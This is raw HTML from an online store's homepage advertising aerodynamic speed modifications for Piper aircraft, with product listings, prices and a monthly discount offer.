					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1785" class="post-1785 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2 product">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_slider_0 et_pb_slider">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_slide_with_image et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						<div class="et_pb_slide_image"><img fetchpriority="high" decoding="async" width="684" height="540" src="[data-uri]" alt=""   class="wp-image-3066 lazyload ewww_webp_lazy_load" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png 684w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-300x237.png 300w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-600x474.png 600w" data-sizes="auto" data-eio-rwidth="684" data-eio-rheight="540" data-srcset-webp="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png 684w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-300x237.png.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-600x474.png.webp 600w" /><noscript><img fetchpriority="high" decoding="async" width="684" height="540" src="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png 684w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-300x237.png 300w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-600x474.png 600w" sizes="(max-width: 684px) 100vw, 684px" class="wp-image-3066" data-eio="l" /></noscript></div>
						<div class="et_pb_slide_description">
							<div class="et_pb_slide_content"><p><span style="color: #000000;">GO<br /> <strong>FASTER</strong></span><br /> <span style="color: #000000;"> HIGHER</span><br /> <strong><span style="color: #000000;"> FARTHER</span></strong></p></div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="/about/">ABOUT US</a></div>
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_with_border et_pb_slide et_pb_slide_1 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title"><a href="/testimonials/">“… by far the best value in speed mods!”</a></h2><div class="et_pb_slide_content"><p><b><i>Aviation Consumer Magazine</i></b></p></div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="/testimonials/">OUR TESTIMONIALS</a></div>
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
				
				
			</div><div class="et_pb_section et_pb_section_1 bottom-blurbs et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_hover_enabled  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>PERFORMANCE 1ST</span></h4>
						<div class="et_pb_blurb_description"><p><span>Improved cruise, climb &amp; fuel economy</span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>FAA Certified</span></h4>
						<div class="et_pb_blurb_description"><p>All our mods are <span>FAA Approved By STC</span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>100% Satisfaction</span></h4>
						<div class="et_pb_blurb_description"><p>Money back guarantee on all modifications</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>SAFE & SECURE</span></h4>
						<div class="et_pb_blurb_description"><p>All online payments are fully secured</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><strong>Love your Piper but wish it could do a little more?</strong><span> </span></h2>
<p></br></p>
<p style="text-align: justify;"><span>The Piper PA 28, 32 and 34 series of aircraft are world renowned for their durability and overall reliability, but they weren’t built to maximize performance. </span></p>
<p style="text-align: justify;"><span>Fortunately, there are a number of cost effective aerodynamic improvements that we developed that can easily add 3 to up to 15 MPH, while also improving rate of climb, slow speed handling (reduced stall speed, improved aileron control) and save you fuel. </span></p>
<p style="text-align: justify;"><span>Laminar Flow Systems, Inc. has been manufacturing and selling these modifications since 1984 and we have thousands of satisfied customers worldwide. We invite you to look around and come see why we have the best made, lowest priced and best warranty of any modifications available for your Piper.</span></p>
<p><span></span></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 today-deal et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 deal_row et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 default-header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Online Deal Of The Month</h1></div>
			</div><div class="et_pb_module et_pb_cta_0 deal-cta et_pb_promo  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_promo_description"><div><h3 style="text-align: justify;"><strong>January Discounts</strong></h3>
<h4 style="text-align: justify;"></h4>
<h4 style="text-align: justify;">&#8211; $25.00 off gap seals, nose gear fairing &amp; flap hinge fairings.</h4>
<h4 style="text-align: justify;">&#8211; $75.00 off Fancy Pants &amp; Fuel Tank Fairings.</h4>
<h4 style="text-align: justify;">&#8211; $300 off Speed Pants.</h4>
<h4>&#8211; $100 off Complete Kits.</h4>
<h4 style="text-align: justify;">&#8211; Buy any 3 items and get 10% off! &#8211; <em>Not valid with any other discount.</em></h4>
<p class="ribbon"><strong>SALE</strong></p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://laminarflowsystems.com/shop/">Shop Now</a></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="hurrytimer-cdt hurrytimer-cdt--110764 hurrytimer-campaign hurryt-loading hurrytimer-campaign-110764" data-config="{&quot;id&quot;:110764,&quot;run_in_background&quot;:false,&quot;sticky&quot;:false,&quot;product_ids&quot;:[],&quot;actions&quot;:[{&quot;id&quot;:1,&quot;redirectUrl&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;coupon&quot;:&quot;&quot;,&quot;wcStockStatus&quot;:&quot;instock&quot;}],&quot;template&quot;:&quot;&lt;div class=\&quot;hurrytimer-timer-block hurrytimer-cdt__dur\&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit hurrytimer-cdt__time\&quot;&gt;%D&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label hurrytimer-cdt__label\&quot; &gt;days&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-cdt__sep hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block hurrytimer-cdt__dur\&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit hurrytimer-cdt__time\&quot;&gt;%H&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label hurrytimer-cdt__label\&quot; &gt;hrs&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-cdt__sep hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block hurrytimer-cdt__dur\&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit hurrytimer-cdt__time\&quot;&gt;%M&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label hurrytimer-cdt__label\&quot; &gt;mins&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-cdt__sep hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block hurrytimer-cdt__dur\&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit hurrytimer-cdt__time\&quot;&gt;%S&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label hurrytimer-cdt__label\&quot; &gt;secs&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;methods&quot;:[1,2],&quot;mode&quot;:&quot;recurring&quot;,&quot;sticky_bar_hide_timeout&quot;:7,&quot;recurr&quot;:true,&quot;timeToNextRecurrence&quot;:0,&quot;isRegular&quot;:true,&quot;endDate&quot;:1769922000000}" ><div class="hurrytimer-cdt__inner hurrytimer-timer"></div></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="684" height="540" src="[data-uri]" alt="" title=""   class="wp-image-3066 lazyload ewww_webp_lazy_load" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png 684w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-300x237.png 300w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-600x474.png 600w" data-sizes="auto" data-eio-rwidth="684" data-eio-rheight="540" data-srcset-webp="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png 684w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-300x237.png.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-600x474.png.webp 600w" /><noscript><img decoding="async" width="684" height="540" src="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png" alt="" title="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper.png 684w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-300x237.png 300w, https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-600x474.png 600w" sizes="(max-width: 684px) 100vw, 684px" class="wp-image-3066" data-eio="l" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3 shop-category-cta et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7 column-shop  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_shop et_pb_shop_0  bapf_products_divi_apply_filters"  data-shortcode_index="0">
				
				
				
				
				<div class="woocommerce columns-2 "><ul class="products columns-2">
<li class="product type-product post-94 status-publish first instock product_cat-all_products product_cat-arrow product_cat-cherokee product_cat-cherokee_six product_cat-saratoga product_cat-saratoga-sp product_cat-taper_wing_arrow product_cat-taper_wing_cherokee has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://laminarflowsystems.com/product/tank-fairings-smoothing-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-100x100.jpg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Fuel Tank Fairings &amp; Wing Smoothing Kit (2 fuel tanks)"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fuel Tank Fairings &amp; Wing Smoothing Kit (2 fuel tanks)" srcset="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Fuel Tank Fairings &#038; Wing Smoothing Kit (2 fuel tanks)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,025.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span><span class="screen-reader-text">Price range: &#36;1,025.00 through &#36;1,100.00</span></span>
<a href="https://laminarflowsystems.com/product/tank-fairings-smoothing-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_94" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="94" data-product_sku="" aria-label="Select options for &ldquo;Fuel Tank Fairings &amp; Wing Smoothing Kit (2 fuel tanks)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_94" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</a></li>
<li class="product type-product post-101 status-publish last instock product_cat-all_products product_cat-arrow product_cat-cherokee product_cat-cherokee_six product_cat-taper_wing_arrow product_cat-taper_wing_cherokee has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/flap-gap-seals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Flap Gap Seals"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flap Gap Seals" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Flap Gap Seals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425.00</bdi></span></span>
<a href="/?add-to-cart=101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101" data-product_sku="" aria-label="Add to cart: &ldquo;Flap Gap Seals&rdquo;" rel="nofollow" data-success_message="&ldquo;Flap Gap Seals&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_101" class="screen-reader-text">
			</span>
</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_8 column-cta  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_cta_1 et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Piper Arrow</h2><div><p>PRODUCTS</p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://laminarflowsystems.com/product-category/arrow/">View All Piper Arrow Products</a></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 default-header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Cherokee </h1>
<p>Piper Cherokee Modifications &amp; Speed Improvements</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5 shop-category-cta et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_10 column-cta  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_cta_2 et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Piper Cherokee</h2><div><p>PRODUCTS</p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://laminarflowsystems.com/product-category/cherokee/">View All Piper Cherokee Mods</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_11 column-shop  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_shop et_pb_shop_1  bapf_products_divi_apply_filters"  data-shortcode_index="1">
				
				
				
				
				<div class="woocommerce columns-2 "><ul class="products columns-2">
<li class="product type-product post-94 status-publish first instock product_cat-all_products product_cat-arrow product_cat-cherokee product_cat-cherokee_six product_cat-saratoga product_cat-saratoga-sp product_cat-taper_wing_arrow product_cat-taper_wing_cherokee has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://laminarflowsystems.com/product/tank-fairings-smoothing-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-100x100.jpg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Fuel Tank Fairings &amp; Wing Smoothing Kit (2 fuel tanks)"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fuel Tank Fairings &amp; Wing Smoothing Kit (2 fuel tanks)" srcset="https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2016/07/Speed-Pants-Fuel-Tank-Fairing-Wing-Smoothing-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Fuel Tank Fairings &#038; Wing Smoothing Kit (2 fuel tanks)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,025.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span><span class="screen-reader-text">Price range: &#36;1,025.00 through &#36;1,100.00</span></span>
<a href="https://laminarflowsystems.com/product/tank-fairings-smoothing-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_94" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="94" data-product_sku="" aria-label="Select options for &ldquo;Fuel Tank Fairings &amp; Wing Smoothing Kit (2 fuel tanks)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_94" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</a></li>
<li class="product type-product post-101 status-publish last instock product_cat-all_products product_cat-arrow product_cat-cherokee product_cat-cherokee_six product_cat-taper_wing_arrow product_cat-taper_wing_cherokee has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/flap-gap-seals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Flap Gap Seals"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flap Gap Seals" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Flap Gap Seals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425.00</bdi></span></span>
<a href="/?add-to-cart=101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101" data-product_sku="" aria-label="Add to cart: &ldquo;Flap Gap Seals&rdquo;" rel="nofollow" data-success_message="&ldquo;Flap Gap Seals&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_101" class="screen-reader-text">
			</span>
</a></li>
</ul>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><picture><source  sizes='(max-width: 397px) 100vw, 397px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png.webp 397w, https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png.webp 300w"><img decoding="async" width="397" height="173" src="[data-uri]" alt="" title=""   class="wp-image-2915 lazyload" data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png 397w, https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png 300w" data-sizes="auto" data-eio-rwidth="397" data-eio-rheight="173" /></picture><noscript><img decoding="async" width="397" height="173" src="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png" alt="" title="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png 397w, 